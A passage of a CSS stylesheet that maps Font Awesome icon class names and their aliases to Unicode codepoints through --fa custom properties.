  --fa: "\f239";
  --fa--fa: "\f239\f239"; }

.fa-chart-gantt {
  --fa: "\e0e4";
  --fa--fa: "\e0e4\e0e4"; }

.fa-indian-rupee-sign {
  --fa: "\e1bc";
  --fa--fa: "\e1bc\e1bc"; }

.fa-indian-rupee {
  --fa: "\e1bc";
  --fa--fa: "\e1bc\e1bc"; }

.fa-inr {
  --fa: "\e1bc";
  --fa--fa: "\e1bc\e1bc"; }

.fa-crop-simple {
  --fa: "\f565";
  --fa--fa: "\f565\f565"; }

.fa-crop-alt {
  --fa: "\f565";
  --fa--fa: "\f565\f565"; }

.fa-money-bill-1 {
  --fa: "\f3d1";
  --fa--fa: "\f3d1\f3d1"; }

.fa-money-bill-alt {
  --fa: "\f3d1";
  --fa--fa: "\f3d1\f3d1"; }

.fa-left-long {
  --fa: "\f30a";
  --fa--fa: "\f30a\f30a"; }

.fa-long-arrow-alt-left {
  --fa: "\f30a";
  --fa--fa: "\f30a\f30a"; }

.fa-dna {
  --fa: "\f471";
  --fa--fa: "\f471\f471"; }

.fa-virus-slash {
  --fa: "\e075";
  --fa--fa: "\e075\e075"; }

.fa-minus {
  --fa: "\f068";
  --fa--fa: "\f068\f068"; }

.fa-subtract {
  --fa: "\f068";
  --fa--fa: "\f068\f068"; }

.fa-chess {
  --fa: "\f439";
  --fa--fa: "\f439\f439"; }

.fa-arrow-left-long {
  --fa: "\f177";
  --fa--fa: "\f177\f177"; }

.fa-long-arrow-left {
  --fa: "\f177";
  --fa--fa: "\f177\f177"; }

.fa-plug-circle-check {
  --fa: "\e55c";
  --fa--fa: "\e55c\e55c"; }

.fa-street-view {
  --fa: "\f21d";
  --fa--fa: "\f21d\f21d"; }

.fa-franc-sign {
  --fa: "\e18f";
  --fa--fa: "\e18f\e18f"; }

.fa-volume-off {
  --fa: "\f026";
  --fa--fa: "\f026\f026"; }

.fa-hands-asl-interpreting {
  --fa: "\f2a3";
  --fa--fa: "\f2a3\f2a3"; }

.fa-american-sign-language-interpreting {
  --fa: "\f2a3";
  --fa--fa: "\f2a3\f2a3"; }

.fa-asl-interpreting {
  --fa: "\f2a3";
  --fa--fa: "\f2a3\f2a3"; }

.fa-hands-american-sign-language-interpreting {
  --fa: "\f2a3";
  --fa--fa: "\f2a3\f2a3"; }

.fa-gear {
  --fa: "\f013";
  --fa--fa: "\f013\f013"; }

.fa-cog {
  --fa: "\f013";
  --fa--fa: "\f013\f013"; }

.fa-droplet-slash {
  --fa: "\f5c7";
  --fa--fa: "\f5c7\f5c7"; }

.fa-tint-slash {
  --fa: "\f5c7";
  --fa--fa: "\f5c7\f5c7"; }

.fa-mosque {
  --fa: "\f678";
  --fa--fa: "\f678\f678"; }

.fa-mosquito {
  --fa: "\e52b";
  --fa--fa: "\e52b\e52b"; }

.fa-star-of-david {
  --fa: "\f69a";
  --fa--fa: "\f69a\f69a"; }

.fa-person-military-rifle {
  --fa: "\e54b";
  --fa--fa: "\e54b\e54b"; }

.fa-cart-shopping {
  --fa: "\f07a";
  --fa--fa: "\f07a\f07a"; }

.fa-shopping-cart {
  --fa: "\f07a";
  --fa--fa: "\f07a\f07a"; }

.fa-vials {
  --fa: "\f493";
  --fa--fa: "\f493\f493"; }

.fa-plug-circle-plus {
  --fa: "\e55f";
  --fa--fa: "\e55f\e55f"; }

.fa-place-of-worship {
  --fa: "\f67f";
  --fa--fa: "\f67f\f67f"; }

.fa-grip-vertical {
  --fa: "\f58e";
  --fa--fa: "\f58e\f58e"; }

.fa-hexagon-nodes {
  --fa: "\e699";
  --fa--fa: "\e699\e699"; }

.fa-arrow-turn-up {
  --fa: "\f148";
  --fa--fa: "\f148\f148"; }

.fa-level-up {
  --fa: "\f148";
  --fa--fa: "\f148\f148"; }

.fa-u {
  --fa: "\55";
  --fa--fa: "\55\55"; }

.fa-square-root-variable {
  --fa: "\f698";
  --fa--fa: "\f698\f698"; }

.fa-square-root-alt {
  --fa: "\f698";
  --fa--fa: "\f698\f698"; }

.fa-clock {
  --fa: "\f017";
  --fa--fa: "\f017\f017"; }

.fa-clock-four {
  --fa: "\f017";
  --fa--fa: "\f017\f017"; }

.fa-backward-step {
  --fa: "\f048";
  --fa--fa: "\f048\f048"; }

.fa-step-backward {
  --fa: "\f048";
  --fa--fa: "\f048\f048"; }

.fa-pallet {
  --fa: "\f482";
  --fa--fa: "\f482\f482"; }

.fa-faucet {
  --fa: "\e005";
  --fa--fa: "\e005\e005"; }

.fa-baseball-bat-ball {
  --fa: "\f432";
  --fa--fa: "\f432\f432"; }

.fa-s {
  --fa: "\53";
  --fa--fa: "\53\53"; }

.fa-timeline {
  --fa: "\e29c";
  --fa--fa: "\e29c\e29c"; }

.fa-keyboard {
  --fa: "\f11c";
  --fa--fa: "\f11c\f11c"; }

.fa-caret-down {
  --fa: "\f0d7";
  --fa--fa: "\f0d7\f0d7"; }

.fa-house-chimney-medical {
  --fa: "\f7f2";
  --fa--fa: "\f7f2\f7f2"; }

.fa-clinic-medical {
  --fa: "\f7f2";
  --fa--fa: "\f7f2\f7f2"; }

.fa-temperature-three-quarters {
  --fa: "\f2c8";
  --fa--fa: "\f2c8\f2c8"; }

.fa-temperature-3 {
  --fa: "\f2c8";
  --fa--fa: "\f2c8\f2c8"; }

.fa-thermometer-3 {
  --fa: "\f2c8";
  --fa--fa: "\f2c8\f2c8"; }

.fa-thermometer-three-quarters {
  --fa: "\f2c8";
  --fa--fa: "\f2c8\f2c8"; }

.fa-mobile-screen {
  --fa: "\f3cf";
  --fa--fa: "\f3cf\f3cf"; }

.fa-mobile-android-alt {
  --fa: "\f3cf";
  --fa--fa: "\f3cf\f3cf"; }

.fa-plane-up {
  --fa: "\e22d";
  --fa--fa: "\e22d\e22d"; }

.fa-piggy-bank {
  --fa: "\f4d3";
  --fa--fa: "\f4d3\f4d3"; }

.fa-battery-half {
  --fa: "\f242";
  --fa--fa: "\f242\f242"; }

.fa-battery-3 {
  --fa: "\f242";
  --fa--fa: "\f242\f242"; }

.fa-mountain-city {
  --fa: "\e52e";
  --fa--fa: "\e52e\e52e"; }

.fa-coins {
  --fa: "\f51e";
  --fa--fa: "\f51e\f51e"; }

.fa-khanda {
  --fa: "\f66d";
  --fa--fa: "\f66d\f66d"; }

.fa-sliders {
  --fa: "\f1de";
  --fa--fa: "\f1de\f1de"; }

.fa-sliders-h {
  --fa: "\f1de";
  --fa--fa: "\f1de\f1de"; }

.fa-folder-tree {
  --fa: "\f802";
  --fa--fa: "\f802\f802"; }

.fa-network-wired {
  --fa: "\f6ff";
  --fa--fa: "\f6ff\f6ff"; }

.fa-map-pin {
  --fa: "\f276";
  --fa--fa: "\f276\f276"; }

.fa-hamsa {
  --fa: "\f665";
  --fa--fa: "\f665\f665"; }

.fa-cent-sign {
  --fa: "\e3f5";
  --fa--fa: "\e3f5\e3f5"; }

.fa-flask {
  --fa: "\f0c3";
  --fa--fa: "\f0c3\f0c3"; }

.fa-person-pregnant {
  --fa: "\e31e";
  --fa--fa: "\e31e\e31e"; }

.fa-wand-sparkles {
  --fa: "\f72b";
  --fa--fa: "\f72b\f72b"; }

.fa-ellipsis-vertical {
  --fa: "\f142";
  --fa--fa: "\f142\f142"; }

.fa-ellipsis-v {
  --fa: "\f142";
  --fa--fa: "\f142\f142"; }

.fa-ticket {
  --fa: "\f145";
  --fa--fa: "\f145\f145"; }

.fa-power-off {
  --fa: "\f011";
  --fa--fa: "\f011\f011"; }

.fa-right-long {
  --fa: "\f30b";
  --fa--fa: "\f30b\f30b"; }

.fa-long-arrow-alt-right {
  --fa: "\f30b";
  --fa--fa: "\f30b\f30b"; }

.fa-flag-usa {
  --fa: "\f74d";
  --fa--fa: "\f74d\f74d"; }

.fa-laptop-file {
  --fa: "\e51d";
  --fa--fa: "\e51d\e51d"; }

.fa-tty {
  --fa: "\f1e4";
  --fa--fa: "\f1e4\f1e4"; }

.fa-teletype {
  --fa: "\f1e4";
  --fa--fa: "\f1e4\f1e4"; }

.fa-diagram-next {
  --fa: "\e476";
  --fa--fa: "\e476\e476"; }

.fa-person-rifle {
  --fa: "\e54e";
  --fa--fa: "\e54e\e54e"; }

.fa-house-medical-circle-exclamation {
  --fa: "\e512";
  --fa--fa: "\e512\e512"; }

.fa-closed-captioning {
  --fa: "\f20a";
  --fa--fa: "\f20a\f20a"; }

.fa-person-hiking {
  --fa: "\f6ec";
  --fa--fa: "\f6ec\f6ec"; }

.fa-hiking {
  --fa: "\f6ec";
  --fa--fa: "\f6ec\f6ec"; }

.fa-venus-double {
  --fa: "\f226";
  --fa--fa: "\f226\f226"; }

.fa-images {
  --fa: "\f302";
  --fa--fa: "\f302\f302"; }

.fa-calculator {
  --fa: "\f1ec";
  --fa--fa: "\f1ec\f1ec"; }

.fa-people-pulling {
  --fa: "\e535";
  --fa--fa: "\e535\e535"; }

.fa-n {
  --fa: "\4e";
  --fa--fa: "\4e\4e"; }

.fa-cable-car {
  --fa: "\f7da";
  --fa--fa: "\f7da\f7da"; }

.fa-tram {
  --fa: "\f7da";
  --fa--fa: "\f7da\f7da"; }

.fa-cloud-rain {
  --fa: "\f73d";
  --fa--fa: "\f73d\f73d"; }

.fa-building-circle-xmark {
  --fa: "\e4d4";
  --fa--fa: "\e4d4\e4d4"; }

.fa-ship {
  --fa: "\f21a";
  --fa--fa: "\f21a\f21a"; }

.fa-arrows-down-to-line {
  --fa: "\e4b8";
  --fa--fa: "\e4b8\e4b8"; }

.fa-download {
  --fa: "\f019";
  --fa--fa: "\f019\f019"; }

.fa-face-grin {
  --fa: "\f580";
  --fa--fa: "\f580\f580"; }

.fa-grin {
  --fa: "\f580";
  --fa--fa: "\f580\f580"; }

.fa-delete-left {
  --fa: "\f55a";
  --fa--fa: "\f55a\f55a"; }

.fa-backspace {
  --fa: "\f55a";
  --fa--fa: "\f55a\f55a"; }

.fa-eye-dropper {
  --fa: "\f1fb";
  --fa--fa: "\f1fb\f1fb"; }

.fa-eye-dropper-empty {
  --fa: "\f1fb";
  --fa--fa: "\f1fb\f1fb"; }

.fa-eyedropper {
  --fa: "\f1fb";
  --fa--fa: "\f1fb\f1fb"; }

.fa-file-circle-check {
  --fa: "\e5a0";
  --fa--fa: "\e5a0\e5a0"; }

.fa-forward {
  --fa: "\f04e";
  --fa--fa: "\f04e\f04e"; }

.fa-mobile {
  --fa: "\f3ce";
  --fa--fa: "\f3ce\f3ce"; }

.fa-mobile-android {
  --fa: "\f3ce";
  --fa--fa: "\f3ce\f3ce"; }

.fa-mobile-phone {
  --fa: "\f3ce";
  --fa--fa: "\f3ce\f3ce"; }

.fa-face-meh {
  --fa: "\f11a";
  --fa--fa: "\f11a\f11a"; }

.fa-meh {
  --fa: "\f11a";
  --fa--fa: "\f11a\f11a"; }

.fa-align-center {
  --fa: "\f037";
  --fa--fa: "\f037\f037"; }

.fa-book-skull {
  --fa: "\f6b7";
  --fa--fa: "\f6b7\f6b7"; }

.fa-book-dead {
  --fa: "\f6b7";
  --fa--fa: "\f6b7\f6b7"; }

.fa-id-card {
  --fa: "\f2c2";
  --fa--fa: "\f2c2\f2c2"; }

.fa-drivers-license {
  --fa: "\f2c2";
  --fa--fa: "\f2c2\f2c2"; }

.fa-outdent {
  --fa: "\f03b";
  --fa--fa: "\f03b\f03b"; }

.fa-dedent {
  --fa: "\f03b";
  --fa--fa: "\f03b\f03b"; }

.fa-heart-circle-exclamation {
  --fa: "\e4fe";
  --fa--fa: "\e4fe\e4fe"; }

.fa-house {
  --fa: "\f015";
  --fa--fa: "\f015\f015"; }

.fa-home {
  --fa: "\f015";
  --fa--fa: "\f015\f015"; }

.fa-home-alt {
  --fa: "\f015";
  --fa--fa: "\f015\f015"; }

.fa-home-lg-alt {
  --fa: "\f015";
  --fa--fa: "\f015\f015"; }

.fa-calendar-week {
  --fa: "\f784";
  --fa--fa: "\f784\f784"; }

.fa-laptop-medical {
  --fa: "\f812";
  --fa--fa: "\f812\f812"; }

.fa-b {
  --fa: "\42";
  --fa--fa: "\42\42"; }

.fa-file-medical {
  --fa: "\f477";
  --fa--fa: "\f477\f477"; }

.fa-dice-one {
  --fa: "\f525";
  --fa--fa: "\f525\f525"; }

.fa-kiwi-bird {
  --fa: "\f535";
  --fa--fa: "\f535\f535"; }

.fa-arrow-right-arrow-left {
  --fa: "\f0ec";
  --fa--fa: "\f0ec\f0ec"; }

.fa-exchange {
  --fa: "\f0ec";
  --fa--fa: "\f0ec\f0ec"; }

.fa-rotate-right {
  --fa: "\f2f9";
  --fa--fa: "\f2f9\f2f9"; }

.fa-redo-alt {
  --fa: "\f2f9";
  --fa--fa: "\f2f9\f2f9"; }

.fa-rotate-forward {
  --fa: "\f2f9";
  --fa--fa: "\f2f9\f2f9"; }

.fa-utensils {
  --fa: "\f2e7";
  --fa--fa: "\f2e7\f2e7"; }

.fa-cutlery {
  --fa: "\f2e7";
  --fa--fa: "\f2e7\f2e7"; }

.fa-arrow-up-wide-short {
  --fa: "\f161";
  --fa--fa: "\f161\f161"; }

.fa-sort-amount-up {
  --fa: "\f161";
  --fa--fa: "\f161\f161"; }

.fa-mill-sign {
  --fa: "\e1ed";
  --fa--fa: "\e1ed\e1ed"; }

.fa-bowl-rice {
  --fa: "\e2eb";
  --fa--fa: "\e2eb\e2eb"; }

.fa-skull {
  --fa: "\f54c";
  --fa--fa: "\f54c\f54c"; }

.fa-tower-broadcast {
  --fa: "\f519";
  --fa--fa: "\f519\f519"; }

.fa-broadcast-tower {
  --fa: "\f519";
  --fa--fa: "\f519\f519"; }

.fa-truck-pickup {
  --fa: "\f63c";
  --fa--fa: "\f63c\f63c"; }

.fa-up-long {
  --fa: "\f30c";
  --fa--fa: "\f30c\f30c"; }

.fa-long-arrow-alt-up {
  --fa: "\f30c";
  --fa--fa: "\f30c\f30c"; }

.fa-stop {
  --fa: "\f04d";
  --fa--fa: "\f04d\f04d"; }

.fa-code-merge {
  --fa: "\f387";
  --fa--fa: "\f387\f387"; }

.fa-upload {
  --fa: "\f093";
  --fa--fa: "\f093\f093"; }

.fa-hurricane {
  --fa: "\f751";
  --fa--fa: "\f751\f751"; }

.fa-mound {
  --fa: "\e52d";
  --fa--fa: "\e52d\e52d"; }

.fa-toilet-portable {
  --fa: "\e583";
  --fa--fa: "\e583\e583"; }

.fa-compact-disc {
  --fa: "\f51f";
  --fa--fa: "\f51f\f51f"; }

.fa-file-arrow-down {
  --fa: "\f56d";
  --fa--fa: "\f56d\f56d"; }

.fa-file-download {
  --fa: "\f56d";
  --fa--fa: "\f56d\f56d"; }

.fa-caravan {
  --fa: "\f8ff";
  --fa--fa: "\f8ff\f8ff"; }

.fa-shield-cat {
  --fa: "\e572";
  --fa--fa: "\e572\e572"; }

.fa-bolt {
  --fa: "\f0e7";
  --fa--fa: "\f0e7\f0e7"; }

.fa-zap {
  --fa: "\f0e7";
  --fa--fa: "\f0e7\f0e7"; }

.fa-glass-water {
  --fa: "\e4f4";
  --fa--fa: "\e4f4\e4f4"; }

.fa-oil-well {
  --fa: "\e532";
  --fa--fa: "\e532\e532"; }

.fa-vault {
  --fa: "\e2c5";
  --fa--fa: "\e2c5\e2c5"; }

.fa-mars {
  --fa: "\f222";
  --fa--fa: "\f222\f222"; }

.fa-toilet {
  --fa: "\f7d8";
  --fa--fa: "\f7d8\f7d8"; }

.fa-plane-circle-xmark {
  --fa: "\e557";
  --fa--fa: "\e557\e557"; }

.fa-yen-sign {
  --fa: "\f157";
  --fa--fa: "\f157\f157"; }

.fa-cny {
  --fa: "\f157";
  --fa--fa: "\f157\f157"; }

.fa-jpy {
  --fa: "\f157";
  --fa--fa: "\f157\f157"; }

.fa-rmb {
  --fa: "\f157";
  --fa--fa: "\f157\f157"; }

.fa-yen {
  --fa: "\f157";
  --fa--fa: "\f157\f157"; }

.fa-ruble-sign {
  --fa: "\f158";
  --fa--fa: "\f158\f158"; }

.fa-rouble {
  --fa: "\f158";
  --fa--fa: "\f158\f158"; }

.fa-rub {
  --fa: "\f158";
  --fa--fa: "\f158\f158"; }

.fa-ruble {
  --fa: "\f158";
  --fa--fa: "\f158\f158"; }

.fa-sun {
  --fa: "\f185";
  --fa--fa: "\f185\f185"; }

.fa-guitar {
  --fa: "\f7a6";
  --fa--fa: "\f7a6\f7a6"; }

.fa-face-laugh-wink {
  --fa: "\f59c";
  --fa--fa: "\f59c\f59c"; }

.fa-laugh-wink {
  --fa: "\f59c";
  --fa--fa: "\f59c\f59c"; }

.fa-horse-head {
  --fa: "\f7ab";
  --fa--fa: "\f7ab\f7ab"; }

.fa-bore-hole {
  --fa: "\e4c3";
  --fa--fa: "\e4c3\e4c3"; }

.fa-industry {
  --fa: "\f275";
  --fa--fa: "\f275\f275"; }

.fa-circle-down {
  --fa: "\f358";
  --fa--fa: "\f358\f358"; }

.fa-arrow-alt-circle-down {
  --fa: "\f358";
  --fa--fa: "\f358\f358"; }

.fa-arrows-turn-to-dots {
  --fa: "\e4c1";
  --fa--fa: "\e4c1\e4c1"; }

.fa-florin-sign {
  --fa: "\e184";
  --fa--fa: "\e184\e184"; }

.fa-arrow-down-short-wide {
  --fa: "\f884";
  --fa--fa: "\f884\f884"; }

.fa-sort-amount-desc {
  --fa: "\f884";
  --fa--fa: "\f884\f884"; }

.fa-sort-amount-down-alt {
  --fa: "\f884";
  --fa--fa: "\f884\f884"; }

.fa-less-than {
  --fa: "\3c";
  --fa--fa: "\3c\3c"; }

.fa-angle-down {
  --fa: "\f107";
  --fa--fa: "\f107\f107"; }

.fa-car-tunnel {
  --fa: "\e4de";
  --fa--fa: "\e4de\e4de"; }

.fa-head-side-cough {
  --fa: "\e061";
  --fa--fa: "\e061\e061"; }

.fa-grip-lines {
  --fa: "\f7a4";
  --fa--fa: "\f7a4\f7a4"; }

.fa-thumbs-down {
  --fa: "\f165";
  --fa--fa: "\f165\f165"; }

.fa-user-lock {
  --fa: "\f502";
  --fa--fa: "\f502\f502"; }

.fa-arrow-right-long {
  --fa: "\f178";
  --fa--fa: "\f178\f178"; }

.fa-long-arrow-right {
  --fa: "\f178";
  --fa--fa: "\f178\f178"; }

.fa-anchor-circle-xmark {
  --fa: "\e4ac";
  --fa--fa: "\e4ac\e4ac"; }

.fa-ellipsis {
  --fa: "\f141";
  --fa--fa: "\f141\f141"; }

.fa-ellipsis-h {
  --fa: "\f141";
  --fa--fa: "\f141\f141"; }

.fa-chess-pawn {
  --fa: "\f443";
  --fa--fa: "\f443\f443"; }

.fa-kit-medical {
  --fa: "\f479";
  --fa--fa: "\f479\f479"; }

.fa-first-aid {
  --fa: "\f479";
  --fa--fa: "\f479\f479"; }

.fa-person-through-window {
  --fa: "\e5a9";
  --fa--fa: "\e5a9\e5a9"; }

.fa-toolbox {
  --fa: "\f552";
  --fa--fa: "\f552\f552"; }

.fa-hands-holding-circle {
  --fa: "\e4fb";
  --fa--fa: "\e4fb\e4fb"; }

.fa-bug {
  --fa: "\f188";
  --fa--fa: "\f188\f188"; }

.fa-credit-card {
  --fa: "\f09d";
  --fa--fa: "\f09d\f09d"; }

.fa-credit-card-alt {
  --fa: "\f09d";
  --fa--fa: "\f09d\f09d"; }

.fa-car {
  --fa: "\f1b9";
  --fa--fa: "\f1b9\f1b9"; }

.fa-automobile {
  --fa: "\f1b9";
  --fa--fa: "\f1b9\f1b9"; }

.fa-hand-holding-hand {
  --fa: "\e4f7";
  --fa--fa: "\e4f7\e4f7"; }

.fa-book-open-reader {
  --fa: "\f5da";
  --fa--fa: "\f5da\f5da"; }

.fa-book-reader {
  --fa: "\f5da";
  --fa--fa: "\f5da\f5da"; }

.fa-mountain-sun {
  --fa: "\e52f";
  --fa--fa: "\e52f\e52f"; }

.fa-arrows-left-right-to-line {
  --fa: "\e4ba";
  --fa--fa: "\e4ba\e4ba"; }

.fa-dice-d20 {
  --fa: "\f6cf";
  --fa--fa: "\f6cf\f6cf"; }

.fa-truck-droplet {
  --fa: "\e58c";
  --fa--fa: "\e58c\e58c"; }

.fa-file-circle-xmark {
  --fa: "\e5a1";
  --fa--fa: "\e5a1\e5a1"; }

.fa-temperature-arrow-up {
  --fa: "\e040";
  --fa--fa: "\e040\e040"; }

.fa-temperature-up {
  --fa: "\e040";
  --fa--fa: "\e040\e040"; }

.fa-medal {
  --fa: "\f5a2";
  --fa--fa: "\f5a2\f5a2"; }

.fa-bed {
  --fa: "\f236";
  --fa--fa: "\f236\f236"; }

.fa-square-h {
  --fa: "\f0fd";
  --fa--fa: "\f0fd\f0fd"; }

.fa-h-square {
  --fa: "\f0fd";
  --fa--fa: "\f0fd\f0fd"; }

.fa-podcast {
  --fa: "\f2ce";
  --fa--fa: "\f2ce\f2ce"; }

.fa-temperature-full {
  --fa: "\f2c7";
  --fa--fa: "\f2c7\f2c7"; }

.fa-temperature-4 {
  --fa: "\f2c7";
  --fa--fa: "\f2c7\f2c7"; }

.fa-thermometer-4 {
  --fa: "\f2c7";
  --fa--fa: "\f2c7\f2c7"; }

.fa-thermometer-full {
  --fa: "\f2c7";
  --fa--fa: "\f2c7\f2c7"; }

.fa-bell {
  --fa: "\f0f3";
  --fa--fa: "\f0f3\f0f3"; }

.fa-superscript {
  --fa: "\f12b";
  --fa--fa: "\f12b\f12b"; }

.fa-plug-circle-xmark {
  --fa: "\e560";
  --fa--fa: "\e560\e560"; }

.fa-star-of-life {
  --fa: "\f621";
  --fa--fa: "\f621\f621"; }

.fa-phone-slash {
  --fa: "\f3dd";
  --fa--fa: "\f3dd\f3dd"; }

.fa-paint-roller {
  --fa: "\f5aa";
  --fa--fa: "\f5aa\f5aa"; }

.fa-handshake-angle {
  --fa: "\f4c4";
  --fa--fa: "\f4c4\f4c4"; }

.fa-hands-helping {
  --fa: "\f4c4";
  --fa--fa: "\f4c4\f4c4"; }

.fa-location-dot {
  --fa: "\f3c5";
  --fa--fa: "\f3c5\f3c5"; }

.fa-map-marker-alt {
  --fa: "\f3c5";
  --fa--fa: "\f3c5\f3c5"; }

.fa-file {
  --fa: "\f15b";
  --fa--fa: "\f15b\f15b"; }

.fa-greater-than {
  --fa: "\3e";
  --fa--fa: "\3e\3e"; }

.fa-person-swimming {
  --fa: "\f5c4";
  --fa--fa: "\f5c4\f5c4"; }

.fa-swimmer {
  --fa: "\f5c4";
  --fa--fa: "\f5c4\f5c4"; }

.fa-arrow-down {
  --fa: "\f063";
  --fa--fa: "\f063\f063"; }

.fa-droplet {
  --fa: "\f043";
  --fa--fa: "\f043\f043"; }

.fa-tint {
  --fa: "\f043";
  --fa--fa: "\f043\f043"; }

.fa-eraser {
  --fa: "\f12d";
  --fa--fa: "\f12d\f12d"; }

.fa-earth-americas {
  --fa: "\f57d";
  --fa--fa: "\f57d\f57d"; }

.fa-earth {
  --fa: "\f57d";
  --fa--fa: "\f57d\f57d"; }

.fa-earth-america {
  --fa: "\f57d";
  --fa--fa: "\f57d\f57d"; }

.fa-globe-americas {
  --fa: "\f57d";
  --fa--fa: "\f57d\f57d"; }

.fa-person-burst {
  --fa: "\e53b";
  --fa--fa: "\e53b\e53b"; }

.fa-dove {
  --fa: "\f4ba";
  --fa--fa: "\f4ba\f4ba"; }

.fa-battery-empty {
  --fa: "\f244";
  --fa--fa: "\f244\f244"; }

.fa-battery-0 {
  --fa: "\f244";
  --fa--fa: "\f244\f244"; }

.fa-socks {
  --fa: "\f696";
  --fa--fa: "\f696\f696"; }

.fa-inbox {
  --fa: "\f01c";
  --fa--fa: "\f01c\f01c"; }

.fa-section {
  --fa: "\e447";
  --fa--fa: "\e447\e447"; }

.fa-gauge-high {
  --fa: "\f625";
  --fa--fa: "\f625\f625"; }

.fa-tachometer-alt {
  --fa: "\f625";
  --fa--fa: "\f625\f625"; }

.fa-tachometer-alt-fast {
  --fa: "\f625";
  --fa--fa: "\f625\f625"; }

.fa-envelope-open-text {
  --fa: "\f658";
  --fa--fa: "\f658\f658"; }

.fa-hospital {
  --fa: "\f0f8";
  --fa--fa: "\f0f8\f0f8"; }

.fa-hospital-alt {
  --fa: "\f0f8";
  --fa--fa: "\f0f8\f0f8"; }

.fa-hospital-wide {
  --fa: "\f0f8";
  --fa--fa: "\f0f8\f0f8"; }

.fa-wine-bottle {
  --fa: "\f72f";
  --fa--fa: "\f72f\f72f"; }

.fa-chess-rook {
  --fa: "\f447";
  --fa--fa: "\f447\f447"; }

.fa-bars-staggered {
  --fa: "\f550";
  --fa--fa: "\f550\f550"; }

.fa-reorder {
  --fa: "\f550";
  --fa--fa: "\f550\f550"; }

.fa-stream {
  --fa: "\f550";
  --fa--fa: "\f550\f550"; }

.fa-dharmachakra {
  --fa: "\f655";
  --fa--fa: "\f655\f655"; }

.fa-hotdog {
  --fa: "\f80f";
  --fa--fa: "\f80f\f80f"; }

.fa-person-walking-with-cane {
  --fa: "\f29d";
  --fa--fa: "\f29d\f29d"; }

.fa-blind {
  --fa: "\f29d";
  --fa--fa: "\f29d\f29d"; }

.fa-drum {
  --fa: "\f569";
  --fa--fa: "\f569\f569"; }

.fa-ice-cream {
  --fa: "\f810";
  --fa--fa: "\f810\f810"; }

.fa-heart-circle-bolt {
  --fa: "\e4fc";
  --fa--fa: "\e4fc\e4fc"; }

.fa-fax {
  --fa: "\f1ac";
  --fa--fa: "\f1ac\f1ac"; }

.fa-paragraph {
  --fa: "\f1dd";
  --fa--fa: "\f1dd\f1dd"; }

.fa-check-to-slot {
  --fa: "\f772";
  --fa--fa: "\f772\f772"; }

.fa-vote-yea {
  --fa: "\f772";
  --fa--fa: "\f772\f772"; }

.fa-star-half {
  --fa: "\f089";
  --fa--fa: "\f089\f089"; }

.fa-boxes-stacked {
  --fa: "\f468";
  --fa--fa: "\f468\f468"; }

.fa-boxes {
  --fa: "\f468";
  --fa--fa: "\f468\f468"; }

.fa-boxes-alt {
  --fa: "\f468";
  --fa--fa: "\f468\f468"; }

.fa-link {
  --fa: "\f0c1";
  --fa--fa: "\f0c1\f0c1"; }

.fa-chain {
  --fa: "\f0c1";
  --fa--fa: "\f0c1\f0c1"; }

.fa-ear-listen {
  --fa: "\f2a2";
  --fa--fa: "\f2a2\f2a2"; }

.fa-assistive-listening-systems {
  --fa: "\f2a2";
  --fa--fa: "\f2a2\f2a2"; }

.fa-tree-city {
  --fa: "\e587";
  --fa--fa: "\e587\e587"; }

.fa-play {
  --fa: "\f04b";
  --fa--fa: "\f04b\f04b"; }

.fa-font {
  --fa: "\f031";
  --fa--fa: "\f031\f031"; }

.fa-table-cells-row-lock {
  --fa: "\e67a";
  --fa--fa: "\e67a\e67a"; }

.fa-rupiah-sign {
  --fa: "\e23d";
  --fa--fa: "\e23d\e23d"; }

.fa-magnifying-glass {
  --fa: "\f002";
  --fa--fa: "\f002\f002"; }

.fa-search {
  --fa: "\f002";
  --fa--fa: "\f002\f002"; }

.fa-table-tennis-paddle-ball {
  --fa: "\f45d";
  --fa--fa: "\f45d\f45d"; }

.fa-ping-pong-paddle-ball {
  --fa: "\f45d";
  --fa--fa: "\f45d\f45d"; }

.fa-table-tennis {
  --fa: "\f45d";
  --fa--fa: "\f45d\f45d"; }

.fa-person-dots-from-line {
  --fa: "\f470";
  --fa--fa: "\f470\f470"; }

.fa-diagnoses {
  --fa: "\f470";
  --fa--fa: "\f470\f470"; }

.fa-trash-can-arrow-up {
  --fa: "\f82a";
  --fa--fa: "\f82a\f82a"; }

.fa-trash-restore-alt {
  --fa: "\f82a";
  --fa--fa: "\f82a\f82a"; }

.fa-naira-sign {
  --fa: "\e1f6";
  --fa--fa: "\e1f6\e1f6"; }

.fa-cart-arrow-down {
  --fa: "\f218";
  --fa--fa: "\f218\f218"; }

.fa-walkie-talkie {
  --fa: "\f8ef";
  --fa--fa: "\f8ef\f8ef"; }

.fa-file-pen {
  --fa: "\f31c";
  --fa--fa: "\f31c\f31c"; }

.fa-file-edit {
  --fa: "\f31c";
  --fa--fa: "\f31c\f31c"; }

.fa-receipt {
  --fa: "\f543";
  --fa--fa: "\f543\f543"; }

.fa-square-pen {
  --fa: "\f14b";
  --fa--fa: "\f14b\f14b"; }

.fa-pen-square {
  --fa: "\f14b";
  --fa--fa: "\f14b\f14b"; }

.fa-pencil-square {
  --fa: "\f14b";
  --fa--fa: "\f14b\f14b"; }

.fa-suitcase-rolling {
  --fa: "\f5c1";
  --fa--fa: "\f5c1\f5c1"; }

.fa-person-circle-exclamation {
  --fa: "\e53f";
  --fa--fa: "\e53f\e53f"; }

.fa-chevron-down {
  --fa: "\f078";
  --fa--fa: "\f078\f078"; }

.fa-battery-full {
  --fa: "\f240";
  --fa--fa: "\f240\f240"; }

.fa-battery {
  --fa: "\f240";
  --fa--fa: "\f240\f240"; }

.fa-battery-5 {
  --fa: "\f240";
  --fa--fa: "\f240\f240"; }

.fa-skull-crossbones {
  --fa: "\f714";
  --fa--fa: "\f714\f714"; }

.fa-code-compare {
  --fa: "\e13a";
  --fa--fa: "\e13a\e13a"; }

.fa-list-ul {
  --fa: "\f0ca";
  --fa--fa: "\f0ca\f0ca"; }

.fa-list-dots {
  --fa: "\f0ca";
  --fa--fa: "\f0ca\f0ca"; }

.fa-school-lock {
  --fa: "\e56f";
  --fa--fa: "\e56f\e56f"; }

.fa-tower-cell {
  --fa: "\e585";
  --fa--fa: "\e585\e585"; }

.fa-down-long {
  --fa: "\f309";
  --fa--fa: "\f309\f309"; }

.fa-long-arrow-alt-down {
  --fa: "\f309";
  --fa--fa: "\f309\f309"; }

.fa-ranking-star {
  --fa: "\e561";
  --fa--fa: "\e561\e561"; }

.fa-chess-king {
  --fa: "\f43f";
  --fa--fa: "\f43f\f43f"; }

.fa-person-harassing {
  --fa: "\e549";
  --fa--fa: "\e549\e549"; }

.fa-brazilian-real-sign {
  --fa: "\e46c";
  --fa--fa: "\e46c\e46c"; }

.fa-landmark-dome {
